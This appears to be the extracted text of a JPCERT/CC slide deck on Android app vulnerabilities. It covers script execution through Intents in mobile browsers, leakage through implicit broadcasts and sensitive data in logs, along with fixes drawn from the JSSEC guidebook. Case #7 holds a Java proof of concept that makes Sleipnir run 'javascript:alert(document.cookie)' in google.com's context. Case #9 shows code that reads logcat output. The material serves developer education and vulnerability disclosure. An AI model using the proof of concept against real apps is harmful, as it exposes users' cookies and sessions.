

**JPCERT** 

# Browsers behaves differently:

- **a. Shows incorrect URL**
- **b. Address bar is left blank**
- **c. document.write() is ignored**

# **Which is the preferable behavior? Any alternatives?**



# **Solution?**





# **Solution?**

Browsers the contents and the URL Pro: Better than a. to avoid confusing

**a. Show** Con: the behavior may be different **b.** Address by a serious than what the developer intends

# **c. document.write() is ignored**

# **Which is the preferable behavior? Any alternatives?**





CASE #7

# **Javascript Execution Context**

### **Case**

# **Opera, Sleipnir**

### ■ Feature

—Web browser apps

- Problem
	- —Javascript is executed in the context of the target site



Published:2012/12/20 Last Updated:2012/12/20

IVN#27691264 Opera Mini / Opera Mobile for Android vulnerable in the WebView class

#### Overview

Opera Mini and Opera Mobile for Android contain a vulnerability in the WebView class.

**Products Affected** 



Published:2012/08/08 Last Updated:2012/08/08

IVN#39519659 Sleipnir Mobile for Android vulnerable to arbitrary script execution

#### Overview

Sleipnir Mobile for Android contains an arbitrary script execution vulnerability.

#### **Products Affected**

- Sleipnir Mobile for Android 2.2.0 and earlier
- Sleipnir Mobile for Android Black Edition 2.2.0 and earlier

#### **Description**

Sleipnir Mobile for Android is a web browser for Android devices. Sleipnir Mobile for Android contains an arbitrary script execution vulnerability.

#### Impact

If a user uses a certain function of the affected product that called by other malicious Android application, an attacker may be able to execute an arbitrary script.

As a result, the cookies in the site specified by an attacker may be disclosed.



### **Attack scenarios**

### An attacker sends multiple Intents

- 1. First send an Intent to display the target site
- 2. Then send a Javascript that you want to execute as another Intent

**for example** 

- 1. Send an Intent for displaying www.google.com
- 2. Send another Intent to display a cookie by using Javascript ■ using Javascript Scheme

—javascript:alert(document.cookie)



### **PoC**

**93**

```
String pkg = "jp.co.fenrir.android.sleipnir";
                                                            Send the URL of the 
String cls = pkg + ".main.IntentActivity";
                                                                     target
Intent intent1 = new Intent();
intent1.setClassName(pkg, cls);
intent1.setAction("android.intent.action.VIEW");
intent1.setData(Uri.parse("http://www.google.com"));
startActivity(intent1);
try {
     Thread.sleep(3000);
} catch (InterruptedException e) {
     e.printStackTrace();
}
                                                           Send a URL that you 
String js = "alert(document.cookie);";
                                                           want to be executedIntent intent2 = new Intent();
intent2.setClassName(pkg, cls);
intent2.setAction("android.intent.action.VIEW");
intent2.setData(Uri.parse(js));
startActivity(intent2);
                                                                         JPCERT
  Copyright©2014 JPCERT/CC All rights reserved.
```
### **PoC**

**}**

**String pkg = "jp.co.fenrir.android.sleipnir"; String cls = pkg + ".main.IntentActivity";**

```
Intent intent1 = new Intent();
intent1.setClassName(pkg, cls);
intent1.setAction("android.intent.action.VIEW");
intent1.setData(Uri.parse("http://www.google.com"));
startActivity(intent1);
```

```
try {
Javascript is executed in the
} catch (InterruptedException e) {
context of www.google.com
```
 **e.printStackTrace();**

```
String js = "alert(document.cookie);";
```

```
Intent intent2 = new Intent();
intent2.setClassName(pkg, cls);
intent2.setAction("android.intent.action.VIEW");
intent2.setData(Uri.parse(js));
startActivity(intent2);
```




# **Solution**

■ Verify if you received a URI in the Intent —**Do not accept Javascript Scheme** 

## **The app has been fixed already** —**However, code is obfuscated** —**We couldn't confirm how it was fixed**



# **Broadcasting Sensitive Information** CASE #8



### **Intent**

### Intent

—A message object that is passed between components (such as Activity, Service, Broadcast Receiver, Content Provider)

—Explicit Intent

**a** package is specified

—Implicit Intent

a package is not specified, there is a risk of information leakage

Intent.setPackage(packageName) —Limit package that can resolve the Intent —Available for Android 4.0(API14) or later



# **LINE for Android vulnerable in handling implicit intents**



## **Attack Scenarios**





# **Solution**



### **Q. How to fix the flaw?**

### **A. Use explicit Intent**

- **use an explicit Intent if you only want to send to your internal Broadcast receiver**
- **limit the destination class**

**Limit the destination using an explicit Intent**



# **Refer to the JSSEC Secure Coding Guidebook**



July 1st, 2014 Edition

4.2.1.1. Private Broadcast Receiver - Receiving/Sending Broadcasts

Private Broadcast Receiver is the safest Broadcast Receiver because only Broadcasts sent from within the application can be received. Dynamic Broadcast Receiver cannot be registered as Private, so Private Broadcast Receiver consists of only Static Broadcast Receivers.

**Coding Guidebook** 

Points (Sending Broadcasts):

- 4. Use the explicit Intent with class specified to call a receiver within the same application.
- 5. Sensitive information can be sent since the destination Receiver is within the same application.
- 6. Handle the received result data carefully and securely, even though the data came from the Receiver within the same application.



**JPCERTI** 

# **Broadcast within own app**

### **use LocalBroadcastManager**

- —You know that the data you are broadcasting won't leave your app, so don't need to worry about leaking private data
- —It is not possible for other applications to send these broadcasts to your app, so you don't need to worry about having security holes they can exploit
- —It is more efficient than sending a global broadcast through the system

**Intent intent = new Intent("my-sensitive-event"); intent.putExtra("event", "this is a test event"); LocalBroadcastManager.getInstance(this).sendBroadcast(intent);**



# **When You Implement Broadcast Receiver**

 $\blacksquare$  Limit the destination if you need to send sensitive information

—Intent#setClass(Context, class)

- $\blacksquare$  If the app lacks a permission and an error occurs during the sending of the broadcast message, the error will also be sent to LogCat
	- —The error message in LogCat could leak the contents of the Intent
- If you are publishing a Broadcast Receiver, consider the risk of Intents being sent from a malware



# **Logging Sensitive Information** CASE #9



# **Log Output**

## ■ android.util.Log class —Log.d (Debug)/ Log.e (Error) —Log.i (Info) / Log.v (Verbose) / Log.w (Warn)





■ declare READ\_LOGS permission in the AndroidManifest.xml —Apps can read log output

**AndroidManifest.xml**

<uses-permission android:name="android.permission.READ\_LOGS"/>

### call logcat from an app

```
example
```

```
Process mProc = Runtime.getRuntime().exec(
         new String[]{"logcat", "-d", "method:V *:S"});
```

```
BufferedReader mReader = new BufferedReader(
         new InputStreamReader(proc.getInputStream()));
```


# **Information Management Vulnerability**

